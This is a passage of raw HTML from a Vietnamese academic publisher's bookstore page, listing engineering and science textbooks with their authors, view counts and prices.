style=width:50px;height:72px><div class=topview-content-main><a href=/cam-nang-thi-danh-gia-tu-duy-b12334.html title="Cẩm nang thi Đánh giá Tư duy" onclick=tracking(12334)><p class="topview-content-main-title caption-12 medium textCustom">C&#x1EA9;m nang thi &#x110;&#xE1;nh gi&#xE1; T&#x1B0; duy</p></a><p class="topview-content-main-view regular position-absolute textViewCus">11449 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2024/8/21/image-20240821142746506.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-i-b12042.html title="Giải tích I" onclick=tracking(12042)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch I</p></a><p class="topview-content-main-view regular position-absolute textViewCus">4870 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/1/image-20220601151312549.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/giai-tich-iii-b10529.html title="Giải tích III " onclick=tracking(10529)><p class="topview-content-main-title caption-12 medium textCustom">Gi&#x1EA3;i t&#xED;ch III</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3282 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2025/11/11/image-20251111144527187.jpg style=width:50px;height:72px><div class=topview-content-main><a href=/thiet-ke-ic-tuong-tu-b11144.html title="Thiết kế IC tương tự" onclick=tracking(11144)><p class="topview-content-main-title caption-12 medium textCustom">Thi&#x1EBF;t k&#x1EBF; IC t&#x1B0;&#x1A1;ng t&#x1EF1;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">3142 lượt xem</div></div><div class="d-flex position-relative mt-3 topview-content-line"><img src=//images.nxbbachkhoa.vn/Thumbs/2022/6/8/image-20220608081321383.png style=width:50px;height:72px><div class=topview-content-main><a href=/99-bai-tap-hoc-thuyet-gia-tri-thang-du-b10531.html title="99 Bài tập Học thuyết giá trị thặng dư" onclick=tracking(10531)><p class="topview-content-main-title caption-12 medium textCustom">99 B&#xE0;i t&#x1EAD;p H&#x1ECD;c thuy&#x1EBF;t gi&#xE1; tr&#x1ECB; th&#x1EB7;ng d&#x1B0;</p></a><p class="topview-content-main-view regular position-absolute textViewCus">2604 lượt xem</div></div></div></div></div></div></div><div class="section section-dt mb-3"><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><div class=button_item><a href=/dien-dien-tu-va-vien-thong-c163 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel book_sl_home"><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-b12946.html title="Cơ sở truyền động điện" onclick=tracking(12946)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Quang Địch">Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">229.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-1-b12928.html title="Ngắn mạch trong hệ thống điện Quyển 1" onclick=tracking(12928)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.672&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-2-b12927.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2" onclick=tracking(12927)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-1-b12926.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1" onclick=tracking(12926)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.512&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-2-b12923.html title="Giáo trình Giải tích mạng điện Quyển 2" onclick=tracking(12923)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-1-b12924.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1" onclick=tracking(12924)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-1-b12922.html title="Giáo trình Giải tích mạng điện Quyển 1" onclick=tracking(12922)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-2-b12925.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2" onclick=tracking(12925)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.856&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-2-b12929.html title="Ngắn mạch trong hệ thống điện Quyển 2" onclick=tracking(12929)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Kim Hùng">L&#xEA; Kim H&#xF9;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-6-b12918.html title="Thiết kế máy điện Quyển 6" onclick=tracking(12918)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 6</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Hồng Thanh">Nguy&#x1EC5;n H&#x1ED3;ng Thanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 14.444&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-5-b12917.html title="Thiết kế máy điện Quyển 5" onclick=tracking(12917)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 5</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Hồng Thanh">Nguy&#x1EC5;n H&#x1ED3;ng Thanh</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-quyen-3-b12911.html title="Cơ sở truyền động điện Quyển 3" onclick=tracking(12911)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg');opacity:1"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 3</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Quang Địch">Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</span></div></div></a></div></div></div></div></div></div><div class="section section-mb mb-3"><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0"></h3><a href=/dien-dien-tu-va-vien-thong-c163 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div><div class=b_content><ul class=listproduct><li><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-b12946.html title="Cơ sở truyền động điện"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png class=lazyloaded alt="Cơ sở truyền động điện" src=//images.nxbbachkhoa.vn/Thumbs/2026/1/12/image-20260112105611794.png></div><h3>C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n</h3><p class=item-txt-online>Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</p><strong class="price color-AA8B47">229.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-1-b12928.html title="Ngắn mạch trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg class=lazyloaded alt="Ngắn mạch trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183557413.jpg></div><h3>Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.672&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-2-b12927.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg class=lazyloaded alt="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183433712.jpg></div><h3>B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-role-tu-dong-hoa-trong-he-thong-dien-quyen-1-b12926.html title="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg class=lazyloaded alt="Bảo vệ Rơle &amp; Tự động hóa trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182959666.jpg></div><h3>B&#x1EA3;o v&#x1EC7; R&#x1A1;le &amp; T&#x1EF1; &#x111;&#x1ED9;ng h&#xF3;a trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 12.512&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-2-b12923.html title="Giáo trình Giải tích mạng điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg class=lazyloaded alt="Giáo trình Giải tích mạng điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182540277.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-1-b12924.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg class=lazyloaded alt="Bảo vệ các phần tử chính trong hệ thống điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182653700.jpg></div><h3>B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/giao-trinh-giai-tich-mang-dien-quyen-1-b12922.html title="Giáo trình Giải tích mạng điện Quyển 1"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg class=lazyloaded alt="Giáo trình Giải tích mạng điện Quyển 1" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182422594.jpg></div><h3>Gi&#xE1;o tr&#xEC;nh Gi&#x1EA3;i t&#xED;ch m&#x1EA1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 1</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/bao-ve-cac-phan-tu-chinh-trong-he-thong-dien-quyen-2-b12925.html title="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg class=lazyloaded alt="Bảo vệ các phần tử chính trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231182803280.jpg></div><h3>B&#x1EA3;o v&#x1EC7; c&#xE1;c ph&#x1EA7;n t&#x1EED; ch&#xED;nh trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.856&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/ngan-mach-trong-he-thong-dien-quyen-2-b12929.html title="Ngắn mạch trong hệ thống điện Quyển 2"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg class=lazyloaded alt="Ngắn mạch trong hệ thống điện Quyển 2" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/31/image-20251231183709919.jpg></div><h3>Ng&#x1EAF;n m&#x1EA1;ch trong h&#x1EC7; th&#x1ED1;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 2</h3><p class=item-txt-online>L&#xEA; Kim H&#xF9;ng</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-6-b12918.html title="Thiết kế máy điện Quyển 6"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg class=lazyloaded alt="Thiết kế máy điện Quyển 6" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230195147183.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 6</h3><p class=item-txt-online>Nguy&#x1EC5;n H&#x1ED3;ng Thanh</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 14.444&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/thiet-ke-may-dien-quyen-5-b12917.html title="Thiết kế máy điện Quyển 5"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg class=lazyloaded alt="Thiết kế máy điện Quyển 5" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230194912710.jpg></div><h3>Thi&#x1EBF;t k&#x1EBF; m&#xE1;y &#x111;i&#x1EC7;n Quy&#x1EC3;n 5</h3><p class=item-txt-online>Nguy&#x1EC5;n H&#x1ED3;ng Thanh</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.028&#x20AB;</strong> </a></div><li><div class="content_item position-relative"><a href=/co-so-truyen-dong-dien-quyen-3-b12911.html title="Cơ sở truyền động điện Quyển 3"><div class=item-img style=position:relative><img data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg class=lazyloaded alt="Cơ sở truyền động điện Quyển 3" src=//images.nxbbachkhoa.vn/Thumbs/2025/12/30/image-20251230192949984.jpg></div><h3>C&#x1A1; s&#x1EDF; truy&#x1EC1;n &#x111;&#x1ED9;ng &#x111;i&#x1EC7;n Quy&#x1EC3;n 3</h3><p class=item-txt-online>Nguy&#x1EC5;n Quang &#x110;&#x1ECB;ch</p><strong class="price color-AA8B47">Ch&#x1EC9; t&#x1EEB; 10.000&#x20AB;</strong> </a></div></ul></div></div></div></div></section><div class="section section-dt book-hot-home mb-3"><div class=container><div class=row><div class=col-12><div class="book_content bg-white boder-5px px-md-4 px-3 book_slider"><div class="book_content-title d-flex justify-content-between align-items-md-center border_bottom pt-3"><h3 class="h3-20 color-8C8C8C p-0 m-0">S&#xE1;ch n&#x1ED5;i b&#x1EAD;t</h3><div class=button_item><a href=/tat-ca-sach-c4 class="btn btn-gray-link btn-sm px-0"> <span class=mr-1> Xem toàn bộ <i class="fas fa-arrow-right"></i> </span> </a></div></div><div class="book_content-content d-flex typical_slider owl-carousel sach_noi_bat_home"><div class="content_item position-relative"><a href=/linear-circuit-i-b12502.html title="Linear Circuit I" onclick=tracking(12502)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2025/6/24/image-20250624085536258.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Linear Circuit I</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Nguyễn Công Phương">Nguy&#x1EC5;n C&#xF4;ng Ph&#x1B0;&#x1A1;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">230.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/hoa-hoc-va-hoa-ly-polyme-b11954.html title="Hóa học và hóa lý Polyme" onclick=tracking(11954)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/3/21/image-20240321095325091.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/3/21/image-20240321095325091.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">H&#xF3;a h&#x1ECD;c v&#xE0; h&#xF3;a l&#xFD; Polyme</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Đặng Việt Hưng">&#x110;&#x1EB7;ng Vi&#x1EC7;t H&#x1B0;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">150.000&#x20AB;</span></div></div></a></div><div class="content_item position-relative"><a href=/phat-trien-nganh-det-may-viet-nam-trong-thoi-ky-hoi-nhap-quoc-te-nhung-kinh-nghiem-va-giai-phap-quyen-2-b12329.html title="Phát triển ngành Dệt May Việt Nam trong thời kỳ hội nhập quốc tế Những kinh nghiệm và giải pháp Quyển 2" onclick=tracking(12329)><div class=item style=position:relative><div class="owl-lazy bg-book-search bg-book-category bg-layout" data-src=https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg style="background-image:url('https://images.nxbbachkhoa.vn/Thumbs/2024/10/18/image-20241018164429485.jpg');opacity:2"></div></div><div class="content_item-infor d-flex flex-column justify-content-center"><div class=item_infor-title><h6 class="h6-14 element-text mt-2 mb-0">Ph&#xE1;t tri&#x1EC3;n ng&#xE0;nh D&#x1EC7;t May Vi&#x1EC7;t Nam trong th&#x1EDD;i k&#x1EF3; h&#x1ED9;i nh&#x1EAD;p qu&#x1ED1;c t&#x1EBF; Nh&#x1EEF;ng kinh nghi&#x1EC7;m v&#xE0; gi&#x1EA3;i ph&#xE1;p Quy&#x1EC3;n 2</h6></div><div class=item_infor-vote><img src=/content/assets/images/golden-star-warriors.svg style=width:75px;padding:5px></div><div class=item_infor-category><p class=body-13 title="Lê Tiến Trường">L&#xEA; Ti&#x1EBF;n Tr&#x1B0;&#x1EDD;ng</div><div class=item_infor-price><span class="h6-14 bold color-AA8B47">Ch&#x1EC9; t&#x1EEB; 